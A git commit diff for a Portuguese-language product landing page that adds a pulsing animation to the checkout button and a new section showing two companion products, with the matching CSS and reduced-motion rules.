



==== commit ba0d7421: "Mostrar My Editor e My Espion abaixo do checkout, com pulso no botão de compra. Co-authored-by: Curs" ====
--- a/index.html
+++ b/index.html
@@ -201,8 +201,25 @@
         </ul>
         <p class="price-platform-note">Windows · aplicativo desktop · <strong>código-fonte</strong> e <strong>guia completo</strong> inclusos.</p>
         <div class="hero-actions">
-          <a class="btn btn-lime btn-xl" data-checkout href="https://pay.kiwify.com.br/O1q91jT">Quero o código-fonte agora</a>
+          <a class="btn btn-lime btn-xl btn-pulse" data-checkout href="https://pay.kiwify.com.br/O1q91jT">Quero o código-fonte agora</a>
         </div>
+      </div>
+    </section>
+
+    <section class="section wrap also" id="acesse" aria-labelledby="acesse-title">
+      <div class="also-head" data-reveal>
+        <svg class="also-up" width="22" height="22" viewBox="0 0 16 16" aria-hidden="true"><path d="M8 13V5M4.5 8.5 8 5l3.5 3.5" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
+        <span class="also-up-note">O acesso a estes produtos é pelo botão acima</span>
+        <h2 id="acesse-title">Acesse Também</h2>
+      </div>
+      <div class="also-pair" data-reveal>
+        <figure class="also-card">
+          <img src="img/myeditor.webp" width="1024" height="576" alt="Capa do My Editor, editor de vídeos gerenciado por IA" loading="lazy" decoding="async">
+        </figure>
+        <div class="also-divider" aria-hidden="true"></div>
+        <figure class="also-card">
+          <img src="img/myespion.webp" width="1024" height="576" alt="Capa do My Espion, ferramenta de análise de concorrentes" loading="lazy" decoding="async">
+        </figure>
       </div>
     </section>
 
--- a/css/styles.css
+++ b/css/styles.css
@@ -1254,8 +1254,68 @@
 
 .offer {
   position: relative;
-  padding-bottom: 7.4rem;
+  padding-bottom: 2.2rem;
   overflow: visible;
+}
+
+.also {
+  padding-top: 0.2rem;
+  padding-bottom: 2.6rem;
+}
+
+.also-head {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 0.28rem;
+  margin: 0 0 1.35rem;
+  text-align: center;
+}
+
+.also-head h2 {
+  margin-top: 0.15rem;
+  font-size: clamp(1.45rem, 4vw, 2.2rem);
+}
+
+.also-up {
+  color: var(--ink);
+  opacity: 0.55;
+  animation: also-up-nudge 1.7s ease-in-out infinite;
+}
+
+.also-up-note {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border: 0;
+}
+
+.also-pair {
+  display: grid;
+  grid-template-columns: 1fr auto 1fr;
+  align-items: stretch;
+  gap: 0.7rem 0.75rem;
+}
+
+.also-divider {
+  width: 1px;
+  background: rgba(11, 22, 16, 0.28);
+}
+
+.also-card {
+  margin: 0;
+}
+
+.also-card img {
+  width: 100%;
+  height: auto;
+  border-radius: var(--radius-sm);
+  box-shadow: var(--shadow);
 }
 
 .checklist {
@@ -1319,17 +1379,33 @@
   letter-spacing: -0.01em;
 }
 
-.price-card.is-in .btn-lime {
-  animation: heartbeat 2.6s 1.1s ease-in-out infinite;
-}
-
-@keyframes heartbeat {
+.btn-pulse {
+  animation: btn-pulse 2.2s ease-in-out infinite;
+}
+
+.btn-pulse:hover {
+  animation-play-state: paused;
+}
+
+@keyframes btn-pulse {
   0%,
   100% {
-    box-shadow: 0 10px 26px rgba(200, 245, 66, 0.4);
+    transform: scale(1);
+    box-shadow: 0 8px 24px rgba(200, 245, 66, 0.32);
   }
   50% {
-    box-shadow: 0 16px 46px rgba(200, 245, 66, 0.85);
+    transform: scale(1.035);
+    box-shadow: 0 14px 38px rgba(200, 245, 66, 0.62);
+  }
+}
+
+@keyframes also-up-nudge {
+  0%,
+  100% {
+    transform: translateY(0);
+  }
+  50% {
+    transform: translateY(-6px);
   }
 }
 
@@ -1507,6 +1583,21 @@
 
   .letter p {
     font-size: 0.92rem;
+  }
+
+  .also-pair {
+    grid-template-columns: 1fr;
+    gap: 1.05rem;
+  }
+
+  .also-divider {
+    width: 42%;
+    height: 1px;
+    justify-self: center;
+  }
+
+  .also-card img {
+    border-radius: 0.7rem;
   }
 }
 
@@ -2333,7 +2424,9 @@
 
   .price-card.is-in::after,
   .price-card.is-in .price,
-  .price-card.is-in .btn-lime {
+  .price-card.is-in .btn-lime,
+  .btn-pulse,
+  .also-up {
     animation: none;
   }
 }

